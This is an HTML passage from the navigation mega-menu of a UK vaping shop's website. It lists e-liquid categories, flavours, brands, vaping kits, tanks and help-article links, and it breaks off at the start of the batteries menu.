                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
